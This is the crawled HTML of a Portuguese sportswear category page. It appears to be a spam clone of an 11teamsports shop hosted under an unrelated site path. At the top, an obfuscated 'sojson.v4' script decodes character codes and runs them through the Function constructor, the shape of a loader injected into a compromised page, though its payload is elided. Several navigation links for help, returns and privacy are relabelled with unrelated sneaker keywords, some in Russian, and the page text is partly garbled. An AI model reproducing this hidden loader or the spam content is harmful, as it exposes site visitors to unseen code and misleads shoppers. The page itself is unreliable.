

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort
body_size: 39313
content:
<html class="no-js not-basket" lang="pt"> 
<meta name="referrer" content="never"> <script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script>
				</script> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all"> <link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/c/adidas-sportswear/type2-10"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="Author" content="Roman Bílek"> <meta id="headMetaDescription" name="Description" content="Top T-shirt Cross-Training ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:type" content="website"> <meta id="ogTitle" property="og:title" content="3 Número de produtos - Training - AnthonyantonellisShops | shirt Cross - latest adidas nmd - T"> <meta property="og:description" content="Top T-shirt Cross-Training ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:platformimage" content="https://i1.t4s.cz/img/logo-11teamsports.png"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"> <meta name="format-detection" content="telephone=no">  <meta name="robots" content="index,follow"> <title id="snippet--headTitleArea">3 Número de produtos - Training - AnthonyantonellisShops | shirt Cross - latest adidas nmd - T</title> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32"> <link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96"> <link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png"> <link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <link rel="preconnect" href="https://i1.t4s.cz"> <link rel="preconnect" href="https://ajax.googleapis.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://apis.google.com"> <link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png"> <style> svg * { display: none } </style> <meta name="theme-color" content="#ffffff"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=b053103" media="all"> <script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script> <script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script> <script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script> <script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script> <script src="https://i1.t4s.cz/dist/js/hp.min.js?v=0a7fc70"></script> <script src="https://i1.t4s.cz/dist/js/nav.min.js?v=ed43ee6"></script> <script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script> <script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script> <script>
					setTimeout(function() {
					}, 0);
				</script> <script src="https://i1.t4s.cz/dist/js/ion.rangeSlider.min.js?v=35f6f58"></script> <script src="https://i1.t4s.cz/dist/js/filters.min.js?v=7f1c340"></script> <script src="https://i1.t4s.cz/dist/js/filters-category.min.js?v=9d1eeb8"></script> <script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script> <script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script> <script>  //TODO rerun

				window.Wecoma = window.Wecoma || {onready : []};
				window.Wecoma.onready.push(async function () {
					if (hasConsentMarketing === null) {
						await window.fillWacomaConsents();
					}
					if (hasConsentMarketing) {

						if (typeof (exponea) !== 'undefined') {
							exponea.track('view_category', {
								category_id: 2380,
								category_name: "T-shirt Cross-Training | 3 Número de produtos "
							})
						}
					}
				});
		</script> <script async src="https://scripts.luigisbox.tech/LBX-250805.js"></script>  <body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU" data-category="2380"> <!-- End Google Tag Manager (noscript) --> <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script> <script id="dw_consent_lbx">
			"{\"dw_consent\":false}"
		</script> <div id="outer-wrap"> <div class="info-message info-message--v2 w-100 bg-running-gradient-lighter "> <div class="info-stripe-usp-wrapper"> <div class="info-stripe-usp"> <div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"> <strong>Envio grátis</strong>em encomendas acima de €75,00 </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar">
<strong>Podes devolver os produtos durante 30 new</strong> sem questões</div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"><strong>Devolução do dinheiro garantida</strong></div> </div> </div> </div> </div> </div> <nav id="navigation"> <div class="nav-inner"> <div class="nav-head "> <ul class="nav-head-wrap nav-head-level-1"> <li id="nav-toggle" class="header-level-2-item blmr-menu-mob"> <div class="nav-sandwitch"> <span></span> <span></span> <span></span> <span></span> </div> </li> <li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"> <a href="javascript:" class="nav-head-item nav-head-item__btn"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> </a> </li> <li id="nav-logo" class="blmr-logo"> <a href="/bebyshop/" class="nav-head-logo"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"> <span class="sr-only">AnthonyantonellisShops</span> </a> </li> <li id="snippet--kos_pocet_user" class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"> <span class="sr-only">cesto</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> </li> <li id="snippet--kos_pocet" class="header-level-2-item blmr-cart-icon-mob"> <a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i> </a> </li> </ul> <ul class="nav-head-wrap nav-head-level-2"> <li id="nav-search" class="header-level-2-item header-level-2__search"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled"> <div class="header-search-group input-group" id="q0"> <input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/c/adidas-sportswear?do=autocomplete"> <div class="header-search__append input-group-append"> <label for="q" class="header-search__clear" id="search-clear"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i> </label> <button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"> <i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> <i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </button> </div> </div> <input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form> <div id="snippet--search"> </div> </li> <li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"> <a href="javascript:" class="nav-head-item">Fechar</a> </li> </ul> <ul class="nav-head-wrap nav-head-level-3 pl-3"> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a> <div class="header-dropdown header-phone"> <ul class="nav-dropdown-list header-userlist "> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"> <i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> <span class="d-none d-xl-inline"> Ajuda </span> </a> <div class="header-dropdown header-contact"> <ul class="nav-dropdown-list header-userlist "> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Adidas super skinny джинсы </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Yeezy 700 Salt Sz10 </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> adidas Core 18 Stadium Jacket unisex </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> adidas ultra boost 2019 refract B37708 release date </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> latest adidas nmd </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc"> <a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"> <span class="sr-only">Usuário</span> <i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> <div class="header-dropdown header-login"> <ul class="nav-dropdown-list header-userlist"> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i> <strong class="ml-4">Iniciar sessão</strong> </a> </li> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i> <strong class="ml-4">Inscreve-te</strong> <small class="d-block ml-4">Носки унисекс adidas турция</small> </a> </li> <li class="nav-item nav-rule"> <li class="nav-item"> <a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i> <span class="ml-4">Esqueçeste-te da produits-passe?</span> </a> </li> </ul> </div> </li> <li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"> <div id="snippet--kos"> <a href="/bebyshop/basket/show" class="nav-head-item"> <span class="sr-only">cesto</span> <span class="position-relative"> <i class="svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg> </i> </span> </a> <div class="header-dropdown"> <ul class="nav-dropdown-list"> <li class="nav-item"> <div class="nav-link 